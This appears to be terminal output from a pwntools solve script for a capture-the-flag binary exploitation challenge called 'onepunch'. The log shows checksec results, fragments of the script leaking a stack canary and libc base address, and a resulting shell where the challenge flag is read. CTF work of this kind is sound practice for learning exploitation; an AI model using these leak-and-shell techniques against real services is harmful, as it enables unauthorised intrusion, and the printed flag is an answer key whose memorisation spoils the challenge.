 ❯ ./solve.py
[+] Opening connection to chall.nitdgplug.org on port 30095: Done
[*] '/root/onepunch/onepunch'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/root/onepunch/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming ASCII, no
  res = self.recvuntil(delim, timeout=timeout)
./solve.py:26: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("\x20\x00")
./solve.py:27: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  canary = int(p.recvuntil("A")[:-1], 16) - 0xa
[*] canary: 0x414e4559494f4839
./solve.py:33: BytesWarning: Text is not bytes; assuming UTF-8, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("| 👊 Punch harder 👊 |")
./solve.py:42: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline("")
./solve.py:43: BytesWarning: Text is not bytes; assuming UTF-8, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("| 👊 Punch harder 👊 |")
[*] libc.address: 0x7fbf6b1f6000
./solve.py:48: BytesWarning: Text is not bytes; assuming UTF-8, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("| 👊 Punch harder 👊 |")
[*] Switching to interactive mode
1\x9b-k\xbf\x7fYOU ONLY GET ONE CHANCE SO....
| 👊 Punch harder 👊 |
k\xbf\x7f$ ls
chall
flag.txt
$ cat flag.txt
GLUG{0ne_5t3p_On3_Punch_On3_r0und_4t_4_t1m3}